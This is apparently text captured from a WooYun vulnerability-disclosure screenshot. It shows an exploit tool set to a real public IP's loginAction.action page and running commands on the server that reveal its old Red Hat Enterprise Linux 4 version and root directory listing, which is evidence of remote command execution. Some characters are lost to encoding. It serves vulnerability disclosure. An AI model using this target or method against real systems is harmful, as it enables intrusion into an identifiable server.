 >url http://211.137.74.56/xxt/loginAction.action
Set URL:http://211.137.74.56/xxt/loginAction.action
>lsb_release -a
LSB Version:    :core-3.0-ia32:core-3.0-noarch:graphics-3.0-ia32:graphics-3.0-no
arch
Distributor ID: RedHatEnterpriseAS
Description:    Red Hat Enterprise Linux AS release 4 (Nahant Update 6)
Release:        4
Codename:       NahantUpdate6
>ls -l /
?????? 9670
drwxr-xr-x    2 root   root    4096  5??  8 12:37 adc1home
drwxr-xr-x    2 root   root    4096 2008-07-04  bin
drwxr-xr-x    4 root   root    1024 2008-01-27  boot
drwxr-xr-x    9 root   root    5640 2011-08-25  dev
-rw-r--r--    1 root   root 9697791 2009-03-26  edu
drwxr-xr-x   87 root   root   12288  8??  3 04:02 etc
drwxr-xr-x    8 root   root    4096 2011-10-11  home
drwxr-xr-x    2 root   root    4096 2004-08-13  initrd
drwxr-xr-x   12 root   root    4096 2011-08-25  lib
drwx------    2 root   root   16384 2008-01-27  lost+found
drwxr-xr-x    3 root   root    4096 2011-08-25  media
drwxr-xr-x    2 root   root    4096 2007-09-06  misc
drwxr-xr-x    2 root   root    4096 2004-08-13  mnt
www.wooyun.org